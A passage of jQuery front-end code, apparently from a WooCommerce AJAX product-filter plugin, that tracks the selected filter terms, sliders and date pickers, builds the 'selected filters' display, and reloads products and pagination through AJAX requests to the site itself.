                $(berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    var elements_data = [];
                    if ($el.is('select')) {
                        taxonomy = $el.data('taxonomy');
                        if( select_taxonomies.indexOf(taxonomy) == -1 ) {
                            select_taxonomies.push(taxonomy);
                            label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                            el_type = 'select';
                            $el.find("option:selected").each(function(i, o) {
                                if( $(o).val() ) {
                                    option = $(o).data('term_name');
                                    el_id = $(o).val();
                                    elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                                }
                            });
                        }
                    } else if ($el.is('input')) {
                        taxonomy = $el.data('taxonomy');
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('.widget-title').first().text();
                        option = $el.data('term_name');
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                            option = $el.parents('li').first().find('label').html();
                        }
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        taxonomy = $el.data('taxonomy');
                        val1 = $( '#'+$el.data('fields_1') ).val();
                        val2 = $( '#'+$el.data('fields_2') ).val();
                        el_type = 'slider';
                        label = $el.parents('ul.berocket_aapf_widget').prev().find('h3').first().text();
                        //if (val1 != $el.data('min') || val2 != $el.data('max')) {
                            if ( $el.hasClass('berocket_date_picker') ) {
                                val1 = $el.data('value_1');
                                val2 = $el.data('value_2');
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Date';
                                }
                                el_type = '_date';
                            } else if ($el.hasClass('berocket_filter_price_slider')) {
                                if( typeof(label) == 'undefined' || ! label ) {
                                    label = 'Price';
                                }
                            }
                        //}
                        el_id = $el.data('fields_2');
                        option = val1 + ' - ' + val2;
                        elements_data.push({el_id:el_id, el_type:el_type, option:option, label:label, taxonomy:taxonomy, el:$el});
                    }
                    elements_data.forEach(function(element_data) {
                        var el_id = element_data.el_id;
                        var el_type = element_data.el_type;
                        var option = element_data.option;
                        var label = element_data.label;
                        var taxonomy = element_data.taxonomy;
                        var $el = element_data.el;
                        berocket_aapf_reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});

                        if( selected_area_exist ) {
                            option = '<li><a href="#Unselect_' + label + '" data-el_type="' + el_type + '" data-el_id="' + el_id + '" data-el_taxonomy="' + taxonomy + '"><i class="fa fa-times"></i> ' + option + '</a></li>';

                            if ( ! $el.hasClass('berocket_filter_slider') || selected.indexOf( taxonomy ) == -1 )
                            if (prev_label === false) {
                                tmp_html += '<div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            } else if (prev_label == taxonomy) {
                                tmp_html += option;
                            } else {
                                tmp_html += '</ul></div><div class="berocket_aapf_widget_selected_filter"><span>' + label + '</span><ul>' + option;
                            }

                            prev_label = taxonomy;
                            selected.push( taxonomy );
                        }
                    });
                });
            }

            if ( tmp_html == '' ) {
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().hide();
                $('.berocket_aapf_widget_selected_area_text').html(the_ajax_script.translate.nothing_selected);
            } else {
                tmp_html += '</ul></div>';
                tmp_html += '<ul><li><a href="#Unselect_all" class="br_unselect_all"><i class="fa fa-times"></i> '+the_ajax_script.translate.unselect_all+'</a></li></ul>';
                $('.berocket_aapf_widget_selected_area').html(tmp_html);
                $('.berocket_aapf_widget_selected_area_hide').parent().show();
            }
        }

        $(document).on( 'click', '.berocket_aapf_product_count_desc', function( event ) {
            event.preventDefault();
            event.stopPropagation();
        });

        $(document).on( 'click', '.berocket_aapf_product_count_desc .berocket_aapf_close_pc', function( event ) {
            event.preventDefault();
            $(this).parents('.berocket_aapf_product_count_desc').remove();
        });

        function update_data_containers(search_box, search_block) {
            if ( typeof(search_box) == 'undefined' ) {
                search_box = false;
            }
            if ( typeof(search_block) == 'undefined' ) {
                search_block = $(document);
            }
            berocket_aapf_widget_product_filters = [];
            berocket_aapf_widget_selected_filters = [];

            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    el_data = [];
                    $el.find("option:selected").each(function(i, o) {
                        if( $(o).val() ) {
                            el_data.push($(o).data());
                        }
                    });
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                    el_data.forEach(function(element) {
                        var el_show = true;
                        $(berocket_aapf_widget_product_filters).each(function (i, o) {
                            if (o[0] == element.taxonomy) {
                                if ( o[5] < el_data_child_parent_depth ) {
                                    if ( element.term_id != undefined && element.term_slug != undefined ) {
                                        berocket_aapf_widget_product_filters[i] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                                        berocket_aapf_widget_selected_filters[i] = $el;
                                    }
                                    el_show = false;
                                }
                            }
                        });
                        if( el_show && $el.val() ){
                            berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    });
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    $(berocket_aapf_widget_product_filters).each(function (i, o) {
                        if ( o[0] == el_data.taxonomy ) {
                            if ( o[5] < el_data_child_parent_depth ) {
                                berocket_aapf_widget_product_filters.splice( i - remove, 1 );
                                berocket_aapf_widget_selected_filters.splice( i - remove, 1 );
                                remove++;
                            } else if (  o[1] == el_data.term_id ) {
                                el_show = false;
                            }
                        }
                    });
                    if (el_data.term_id != undefined && el_show) {
                        berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });

            berocket_aapf_widget_product_limits = [];
            berocket_aapf_widget_product_price_limit = [];
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $(o);
                            if( $(o).hasClass('berocket_filter_price_slider') ){
                                berocket_aapf_widget_product_price_limit = [val1, val2];
                            } else {
                                var add_limit = true;
                                for( i = 0 ; i < berocket_aapf_widget_product_limits.length ; i++ ) {
                                    if( berocket_aapf_widget_product_limits[ i ][ 0 ] == $(o).data( 'taxonomy' ) ) {
                                        if ( berocket_aapf_widget_product_limits[ i ][ 3 ] < data_child_parent_depth ) {
                                            berocket_aapf_widget_product_limits[i] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                        }
                                        add_limit = false;
                                    }
                                }
                                if( add_limit ) {
                                    berocket_aapf_widget_product_limits[berocket_aapf_widget_product_limits.length] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                }
                            }
                        }
                    }
                });
            }
        }

        get_widget_selected_filters = function() {
            search_box = false;
            search_block = $(document);
            check_berocket_aapf_widget_product_filters = [];
            check_berocket_aapf_widget_selected_filters = [];

            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    if( $el.find("option:selected").length ) {
                        el_data = $el.find("option:selected").data();
                        el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                        var el_show = true;
                        if( el_show && $el.val() ){
                            check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    }
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    if (el_data.term_id != undefined && el_show) {
                        check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $(o);
                        }
                    }
                });
            }
            var reset_info = [];
            if ( typeof check_berocket_aapf_widget_selected_filters != 'undefined' && check_berocket_aapf_widget_selected_filters.length > 0 ) {
                $(check_berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    if ($el.is('select')) {
                        el_type = 'select';
                        $el.find("option:selected").each(function(i, o) {
                            if( $(o).val() ) {
                                el_id = $(o).val();
                                taxonomy = $(o).data('taxonomy');
                                reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});
                            }
                        });
                    } else if ($el.is('input')) {
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                        }
                        reset_info.push({type:el_type, id:el_id});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        el_type = 'slider';
                        if ( $el.hasClass('berocket_date_picker') ) {
                            el_type = '_date';
                        }
                        el_id = $el.data('fields_2');
                        reset_info.push({type:el_type, id:el_id});
                    }
                });
            }
            return reset_info;
        }

        updateProducts = function ( $force , search_box ){
            $('.berocket_aapf_product_count_desc').remove();
            if ( berocket_unselect_all ) return false;

            // call user func before_update
            if ( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.before_update );

            if ( berocket_aapf_404_jump ) {
                first_page_404 = the_ajax_script.first_page;
                the_ajax_script.first_page = true;
                berocket_aapf_widget_first_page_jump_404 = berocket_aapf_widget_first_page_jump;
                berocket_aapf_widget_first_page_jump = true;
            }
            if ( typeof search_box == 'undefined' ) search_box = false;
            if( ! search_box ) {
                update_data_containers();
            }

            if ( typeof $force == 'undefined' ) $force = false;
            // if we have update_button on the page we must wait for it to be clicked
            if ( ! $force && berocket_aapf_widget_wait_for_button && ! the_ajax_script.ub_product_count ) return false;

            args = {
                current_language: the_ajax_script.current_language,
                terms: berocket_aapf_widget_product_filters,
                price: berocket_aapf_widget_product_price_limit,
                limits: berocket_aapf_widget_product_limits,
                product_cat: the_ajax_script.product_cat,
                product_taxonomy: the_ajax_script.product_taxonomy,
                s: the_ajax_script.s,
                action: 'berocket_aapf_listener',
                orderby: $('.woocommerce-ordering select.orderby').val(),
                attributes: [],
                cat_limit: [],
            };
            var attribute_selected_count_start = get_widget_selected_filters().length;

            if ( ! $force && berocket_aapf_widget_wait_for_button && the_ajax_script.ub_product_count ) {
                t_args = args;
                t_args.action = 'berocket_aapf_listener_pc';
                t_args.location = the_ajax_script.current_page_url;
                $.post(the_ajax_script.ajaxurl, t_args, function (data) {
                    $('.berocket_aapf_product_count_desc').remove();
                    $widget = $berocket_aapf_last_changed.parents('.berocket_aapf_widget');
                    if( $berocket_aapf_last_changed.is('[type=checkbox], [type=radio]') ) {
                        var toppos = parseInt($berocket_aapf_last_changed.parents('li').first().position().top);
                    } else {
                        var toppos = parseInt($berocket_aapf_last_changed.position().top);
                    }
                    toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.berocket_aapf_widget').first().position().top)-2;
                    if( $berocket_aapf_last_changed.parents('.mCSB_container').length && $berocket_aapf_last_changed.parents('.mCSB_container').first().parents('.berocket_aapf_widget').length ) {
                        toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.mCSB_container').first().position().top);
                    }
                    if ( ( $widget.offset().left + $widget.width() ) < ( $(window).width() / 2 ) ) {
                        var leftpos = $berocket_aapf_last_changed.parents('.berocket_aapf_widget').outerWidth() - $berocket_aapf_last_changed.parents('.berocket_aapf_widget-wrapper').outerWidth();
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_left"><span></span>'+data.product_count+' '+the_ajax_script.ub_product_text+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-left', leftpos));
                    } else {
                        var leftpos = -$berocket_aapf_last_changed.parents('.berocket_aapf_widget').position().left;
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_right"><span></span>'+data.product_count+' '+the_ajax_script.translate.products+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-right', leftpos));
                    }
                }, 'json');
                return false;
            }
            var berocket_this_ajax_request_id = berocket_last_ajax_request_id = berocket_last_ajax_request_id + 1;
            if ( berocket_last_ajax_request == null ) {
                $(the_ajax_script.products_holder_id).addClass('hide_products').append(the_ajax_script.load_image);
            } else {
                berocket_last_ajax_request.abort();
                berocket_last_ajax_request = null;
            }
            $(document).trigger('berocket_ajax_filtering_start');
            if( the_ajax_script.pos_relative ) {
                $('.berocket_aapf_widget_loading').parent().css('position', 'relative');
            }
            berocket_aapf_widget_loading();

            if( the_ajax_script.seo_friendly_urls && 'history' in window && 'pushState' in history ) {
                updateLocation(args, true);
                args.location = location.href;
            }else{
                args.location = the_ajax_script.current_page_url;

                cur_page = $(the_ajax_script.pagination_class+' .current').first().text();
                var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
                if( prev_page = location.href.replace(paginate_regex, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page) {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/"+the_ajax_script.pagination_base+"/" + cur_page + "/";
                    }
                }else if( prev_page = location.href.replace(/.+paged?=([0-9]+).+/, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/?paged=" + cur_page + "";
                    }
                }
                if( the_ajax_script.seo_friendly_urls ) {
                    uri_request = updateLocation(args, false);
                    location.hash = '';
                    if( parseInt( cur_page ) )
                        location.hash = "paged="+parseInt( cur_page )+"&";
                    if( uri_request != "")
					    uri_request = 'filters=' + uri_request;
                    location.hash += 'filters=('+uri_request+')';
                }
            }
            if( jQuery('.berocket_product_table_compat').length ) {
                berocket_ajax_load_product_table_compat();
            }
            
            update_selected_area();

            the_ajax_script.scroll_shop_top = parseInt(the_ajax_script.scroll_shop_top);
            if( the_ajax_script.scroll_shop_top == 1 || ( $(window).width() <= 767 && the_ajax_script.scroll_shop_top == 2 ) || ( $(window).width() > 767 && the_ajax_script.scroll_shop_top == 3 ) ) {
                var top_scroll_offset = 0;
                if( $( the_ajax_script.products_holder_id ).length ) {
                    top_scroll_offset = $( the_ajax_script.products_holder_id ).offset().top + parseInt(the_ajax_script.scroll_shop_top_px);
                    if(top_scroll_offset < 0) top_scroll_offset = 0;
                }
                $("html, body").animate({ scrollTop: top_scroll_offset }, "slow");
            }
            args.location = updateLocation(args, true, true);
            if( ! $(the_ajax_script.products_holder_id).length ) {
                location.href = args.location;
                return;
            }
            if( the_ajax_script.recount_products ) {
                $('.berocket_aapf_widget').each(function (i,o){
                    args.attributes[i] = $(o).data('attribute');
                    args.cat_limit[i] = $(o).data('cat_limit');
                });
            }
            if(the_ajax_script.ajax_request_load) {
                if( the_ajax_script.ajax_request_load_style == 'jquery' ) {
                    url = args.location;
                    return_type = 'html';
                    t_args = args;
                    args = {};
                } else {
                    if( the_ajax_script.ajax_request_load_style == 'js' ) {
                        return_type = 'html';
                    } else {
                        return_type = 'json';
                    }
                    if( args.location.indexOf('?') > 0 ) {
                        url = args.location+'&explode=explode';
                    } else {
                        url = args.location+'/?explode=explode';
                    }
                    t_args = args;
                    args = {
                        location: t_args.location,
                        attributes: t_args.attributes,
                        cat_limit: t_args.cat_limit,
                    };
                }
            } else {
                return_type = 'json';
                url = the_ajax_script.ajaxurl;
            }
            berocket_aapf_attribute_data.loaded = false;
            var send_type = the_ajax_script.use_request_method;
            var berocket_this_ajax_request = berocket_last_ajax_request = $[send_type](url, args, function (data) {
                global_ajax_data = data;
                berocket_last_ajax_request = null;
                berocket_last_ajax_request_id = 1;
                $('.berocket_aapf_product_count_desc').remove();
                var is_product_table = false;
                if( jQuery('.berocket_product_table_compat').length ) {
                    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
                    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
                        is_product_table = true;
                    }
                }
                $('.hide_products').removeClass('hide_products');
                if( is_product_table ) {
                    $data = $(data);
                    berocket_aapf_attribute_data.jquery = $data;
                } else {
                    if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'jquery' ) {
                        $data = $(data);
                        args_ajax = {
                            pagination:$data.find(the_ajax_script.pagination_class).prop('outerHTML'),
                            catalog_ordering:$data.find(the_ajax_script.ordering_class).prop('outerHTML'),
                            result_count:$data.find(the_ajax_script.result_count_class).prop('outerHTML'),
                        }
                        if( $data.find('.woocommerce-info').hasClass('woocommerce-info') && $data.find(the_ajax_script.products_holder_id).length == 0 ) {
                            if( $data.find('.content .woocommerce-info').length > 0 ) {
                                args_ajax.no_products = $data.find('.content .woocommerce-info').prop('outerHTML');
                            } else {
                                args_ajax.no_products = the_ajax_script.no_products;
                            }
                        } else {
                            var $block_products_holder_id;
                            if( $data.find(the_ajax_script.products_holder_id).length > 1 ) {
                                $data.find(the_ajax_script.products_holder_id).each(function () {
                                    if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                                        $block_products_holder_id = $(this);
                                        return false;
                                    }
                                    if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                                        $block_products_holder_id = $(this);
                                    }
                                });
                            }
                            if( typeof($block_products_holder_id) == 'undefined' ) {
                                $block_products_holder_id = $data.find(the_ajax_script.products_holder_id);
                            }
                            args_ajax.products = $block_products_holder_id.prop('outerHTML');
                        }
                        result = afterAjaxLoad(args_ajax);
                        berocket_aapf_attribute_data.jquery = $data;
                    } else {
                        if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'js' ) {
                            if( data.indexOf('||EXPLODE||') > 0 ) {
                                products = data.split('||EXPLODE||');
                                products = products[1];
                            } else {
                                products = false;
                            }
                            json_data = JSON.parse( data.split('||JSON||')[1] );
                            data = json_data;
                            if( ! products ) {
                                data.no_products = the_ajax_script.no_products;
                            } else {
                                data.products = products;
                            }
                        }
                        
                        if( ! the_ajax_script.ajax_request_load ) {
                            if( data.products ) {
                                if( jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).length > 0 ) {
                                    data.products = jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).prop('outerHTML');
                                }
                            }
                        }
                        result = afterAjaxLoad(data);
                        berocket_aapf_attribute_data.name = data.attributesname;
                        berocket_aapf_attribute_data.data = data.attributes;
                    }
                }
                berocket_aapf_attribute_data.loaded = true;
                berocket_product_recount();
                berocket_reset_button_hide_not();
                $('.berocket_aapf_widget_loading').remove();
                berocket_aapf_widget_first_page_jump = true;
                berocket_aapf_404_jump_fail = false;
                berocket_aapf_404_jump = false;
                if( attribute_selected_count_start != get_widget_selected_filters().length ) {
					updateProducts();
				} else {
					// call user func after_update
					$(document).trigger('berocket_ajax_products_loaded');
					$(document).trigger('berocket_ajax_filtering_end');
					if( the_ajax_script.user_func != null )
						berocket_fire( the_ajax_script.user_func.after_update );
				}
            }, return_type).fail(function() {
                if ( berocket_last_ajax_request_id == berocket_this_ajax_request_id ) {
                    if( ! berocket_aapf_404_jump_fail ) {
                        berocket_aapf_404_jump = true;
                        berocket_aapf_404_jump_fail = true;
                        updateProducts($force);
                    } else {
                        berocket_aapf_404_jump_fail = false;
                        berocket_aapf_404_jump = false;
                        $(document).trigger('berocket_ajax_filtering_end');
                    }
                } else {
                    $(document).trigger('berocket_ajax_filtering_end');
                }
            });
            if ( berocket_aapf_404_jump ) {
                the_ajax_script.first_page = first_page_404;
                berocket_aapf_widget_first_page_jump = berocket_aapf_widget_first_page_jump_404;
                first_page_404 = false;
            }
        }

        function afterAjaxLoad( args ) {
            result = {
                reset_pagination_event:false,
            }
            if( ! the_ajax_script.woocommerce_removes.result_count ) {
                $(the_ajax_script.result_count_class).html( $(args.result_count).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.ordering ) {
                $(the_ajax_script.ordering_class).html( $(args.catalog_ordering).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.pagination ) {
                $(the_ajax_script.pagination_class).html( $(args.pagination).html() || '' );
            }

            if ( typeof args.products != 'undefined' ) {
                if( $(the_ajax_script.pagination_class).length == 0 && ! the_ajax_script.woocommerce_removes.pagination ) {
                    args.products = args.products+( args.pagination || '' );
                    result.reset_pagination_event = true;
                }
                if( $(the_ajax_script.ordering_class).length == 0 && ! the_ajax_script.woocommerce_removes.ordering ) {
                    args.products = ( args.catalog_ordering || '' )+args.products;
                }
                if( $(the_ajax_script.result_count_class).length == 0 && ! the_ajax_script.woocommerce_removes.result_count ) {
                    args.products = ( args.result_count || '' )+args.products;
                }
            }
            // call user func on_update
            
            $(document).trigger('berocket_ajax_filtering_on_update');
            if( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.on_update );

            if ( $('.woocommerce-info').hasClass('woocommerce-info') && ! $(the_ajax_script.products_holder_id).is(':visible') ) {
                if ( typeof args.products != 'undefined' ) {
                    if( berocket_replace_only_html ) {
                        location.reload();
                    } else {
                        $('.woocommerce-info').replaceWith(args.products);
                    }
                }
            } else {
                var $block_products_holder_id;
                if( $(the_ajax_script.products_holder_id).length > 1 ) {
                    $(the_ajax_script.products_holder_id).each(function () {
                        if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                            $block_products_holder_id = $(this);
                            return false;
                        }
                        if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                            $block_products_holder_id = $(this);
                        }
                    });
                }
                if( typeof($block_products_holder_id) == 'undefined' ) {
                    $block_products_holder_id = $(the_ajax_script.products_holder_id);
                }
                if ( typeof args.no_products != 'undefined' ) {
                    if( berocket_child_no_products ) {
                        args.no_products = berocket_child_no_products;
                    }
                    if ( $block_products_holder_id.length > 0 ) {
                        $block_products_holder_id.html(args.no_products);
                    } else if ( $('div.woocommerce').length > 0 ) {
                        $('div.woocommerce').html(args.no_products);
                    }
                } else {
                    var $products = $(args.products);
                    if ( $products.length > 0 ) {
                        if ( $block_products_holder_id.length > 0 ) {
                            if( berocket_replace_only_html ) {
                                $block_products_holder_id.html($products.html());
                                if( typeof($block_products_holder_id.isotope) == 'function' ) {
                                    $block_products_holder_id.isotope( 'reloadItems' );
                                    $block_products_holder_id.isotope();
                                }
                                jQuery(document).trigger('berocket_aapf_time_to_fix_products_style');
                            } else {
                                $block_products_holder_id.replaceWith($products);
                            }
                        } else {
                            if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.prop('outerHTML'));
                            }
                        }
                    } else {
                        if ( $products.find(the_ajax_script.products_holder_id).length > 0 ) {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html($products.find(the_ajax_script.products_holder_id).html());
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.find(the_ajax_script.products_holder_id).prop('outerHTML'));
                            }
                        } else {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html(the_ajax_script.no_products);
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html('');
                            }
                        }
                    }
                }
            }
            return result;
        }

        berocket_new_product_recount = function ($data) {
            $is_berocket_wc_shortcode_fix = $data.is('.berocket_wc_shortcode_fix');
            $new_widgets_list = [];
            $data.find('.berocket_single_filter_widget').each(function (i,o) {
                var showbutton = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide') {
                    widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                } else if( showbutton == 'show' ) {
                    widget_block.slideUp(0);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                }
                var show_child_button = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).find('.br_child_toggle .fa-minus');
                if( show_child_button.length ) {
                    show_child_button.each(function() {
                        hide_child_attributes($(o).find('.br_child_toggle[data-term_id='+$(this).parents('.br_child_toggle').data('term_id')+']'));
                    });
                }
                $html = $(o).html();
                if( $is_berocket_wc_shortcode_fix ) {
                    $(o).html('');
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).not('.berocket_wc_shortcode_fix .berocket_single_filter_widget').html($html);
                } else {
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).html($html);
                }
            });
            $('.berocket_single_filter_widget').each(function(i, o) {
                var showbutton = $(o).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide')
                {
